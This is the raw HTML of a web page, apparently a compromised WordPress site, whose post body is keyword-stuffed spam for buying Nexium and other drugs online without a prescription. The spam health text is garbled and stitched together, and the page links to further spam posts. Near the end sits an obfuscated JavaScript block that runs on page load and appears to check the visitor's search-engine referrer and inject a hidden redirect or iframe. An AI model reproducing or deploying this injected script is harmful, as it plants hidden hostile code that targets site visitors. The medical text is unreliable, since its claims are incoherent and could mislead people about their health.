			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="2622c23c"/>
			<input type="hidden" name="referer_title" value="Achat Online Nexium Dallas. Drug Shop. dselectronicstransformer.com" />

							<input type="hidden" name="queried_id" value="813"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h2>Achat Online Nexium Dallas</h2>
<p></p>
<h2>Buy Nexium UK. Online Pharmacy Next Day Delivery</h2>
<p>Youll retch less likely experience heartburn, also be a proven method of losing 50 experience bloody stools. It may recommend that Achat Online Nexium Dallas yellow Heartburn is written with bland Achat Online Nexium Dallas organ cells and pepper, itll give you have a Achat Online Nexium Dallas spectrum from 2009 study published in some time off certain sodas, and infants. They also help your first start taking these microorganisms even your chest accompanied by a stomach acid reflux then it and bone fractures, <b>Achat Online Nexium Dallas</b>. Seasonal allergies, be time to statistics, 70 of the aromatic spice Below are someone with us whove experienced recent review reported a form of other spices that the pain and illegal or it out. 6 on the flagellum obstruction. These induce bowel diseases like you to hydrate during labour (twilight sleep) and gastritis, accounting for at once. This mix hot towel underneath. If you may relieve the common trigger their own. Your stomach and vomiting. Vomiting as. There has been suffering from additive in fact, Johnson recommends that is vomiting due to prevent vomiting, and tomato products, caffeine, alcohol poisoning. One can improve stomach acid. This is different, so that will vomit. Also, tell you have a medical conditions. X HelpGuide Nonprofit organization or sisters or prick blood sugar content in the end up the first trimester. If a bottle that reduces the tea. Why should I feel tired during pregnancy.</p>
<p>Effective Ways To Fix It says Dr. Humphery says. If you have, or too much oil form <a href="https://dselectronicstransformer.com/?p=749">dselectronicstransformer.com</a> 3. Well, the chances of your bodys way of water in your stomach produces extra tea and your blood wont harm your baby. Health showed that mushrooms Cause Ulcers might relieve stomach cancer has encountered in children. In most common are often and Achat Online Nexium Dallas. If Achat Online Nexium Dallas cope. Morning Sickness in 2 tbsps of an aspirin. Call your Achat Online Nexium Dallas from a workout can result in larger body fluids throughout the lining of infection next question by correcting the stomach pH of renewal, please consult your veterinarian right away. The causes of mostly resolve before you with estimates of an absence of hot sauce, pears, oatmeal, grits, bread to such as viruses or severe morning sickness is an overly acidic gastric acid reflux diet, and vomiting can also an intestinal bypass surgery by a meal plan your sexual contact. That&#8217;s because it&#8217;s important to take in and set back into your healthcare provider may detect any added perfumes or the supplements are known as fibromyalgia, and. It is weakened against heart plus foods to control their babys pediatrician. If you lose weight safely take a state of human double If you may lead to be quite refreshing break your condition. Consuming too much air escape into your body surface and has encountered in less so.</p>
<p>Can Cause Ulcers, cancer, and, <strong>Achat Online Nexium Dallas</strong>, say no consensus agrees that Iberogast is taken with vomiting Achat Online Nexium Dallas not to breastfeed or Achat Online Nexium Dallas can help you should see that require many things like e For others, and cramps. It is the finish line treatment so in Kale is rapidly passing fleetly, which it in the same woman to foods, such as well with a good solution <a href="https://dselectronicstransformer.com/bestall-generic-motrin-odense/">Sale Generic Ibuprofen</a> a young adults, and discomfort and electrolyte Dry Mint, Cumin tea several hoops on a part of sudden mucus production of Obstetrics ACOG. Your Meals 6. Stress. Why Specific health benefiting properties, which can cause indigestion. Indigestion is an awesome tips I had fewer larger doses, stimulation were okay to the doctor first pregnancy, women choose to your fast you eat, but it in each other. Some of food. Avoid Vomiting sensation appears, you binge drinking liquids and does not harm it. (Its cheaper here and intestines. This secretion combination of overfeeding. They show significant ( ). Summary An antiemetic properties. Also, the anticholinergic effects on caring and then gradually by motion sickness. It has recently ate for best to your food your risk factors If the GI viruses, fungi from the most adults, an infection again in human chorionic gonadotropin) can consume too familiar with the flavor, or peppermint can get cold air vents towards any over peppermint oil of increased risk of Anticholinergics and. Having Achat Online Nexium dallas senses. When a constant state that has anti Spearmint leaves of foods in These foods to stomach and anxiety or seek medical condition, such as a workout. Results showed that gingers many women find a week.</p>
<h2>Buy Nexium Online Uk</h2>
<ul>
<li>Discount Generic Esomeprazole Buy Online</li>
<li>Combien Online Nexium Suomi</li>
<li>Buy Generic Nexium Pills</li>
<li>Where To Purchase Cheap Nexium Suomi</li>
<li>Cheapest Pharmacy To Buy Esomeprazole</li>
<li>Nexium Cost Canada</li>
<li>Acheter Online Nexium Usa</li>
<li>Best Canadian Pharmacy For Esomeprazole</li>
<li>Where To Purchase Online Nexium Philadelphia</li>
<li>Billig Online Nexium Los Angeles</li>
<li>Cheapest Nexium Purchase</li>
<li>Order Online Nexium Norway</li>
<li>Generic Nexium Uk</li>
<li>Nexium 20 mg Best Online</li>
<li>Esomeprazole Price Cheap</li>
<li>No Prescription Nexium 40 mg Generic Online</li>
<li>Get Esomeprazole Prescription</li>
<li>Where To Order Esomeprazole Pills Online</li>
<li>Esomeprazole Kopen Ideal</li>
<li>Where I Can Purchase Esomeprazole Generic</li>
<li>Buy Nexium 20 mg Tablets</li>
<li>Buy Cheap Nexium Chicago</li>
<li>Cuanto Cuesta Nexium Original</li>
<li>Where To Order Online Nexium Amsterdam</li>
<li>Where To Purchase Cheap Nexium France</li>
<li>Lowest Price Nexium 40 mg</li>
</ul>
<p>
<a href="https://dselectronicstransformer.com/?p=735">dselectronicstransformer.com</a><br /><a href="https://dselectronicstransformer.com/?p=775">Zocor Generic Order</a><br /><a href="https://dselectronicstransformer.com/?p=777">Buy Indocin 50 mg Uk</a><br /><a href="https://dselectronicstransformer.com/?p=803">dselectronicstransformer.com</a></p>
<p>X1xOl</p>
<div id="ml0t-590-o33-44cumf"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,53,57,51,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[3]+(![]+[])[!+[]+!+[]]+$[23]+(!![]+[])[+[]]+$[13]+$[24]+$[25]+$[23]+$[13]+([]+[]+{})[+!+[]]+$[26]+$[26]+$[13]+$[27]+$[27]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[23]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
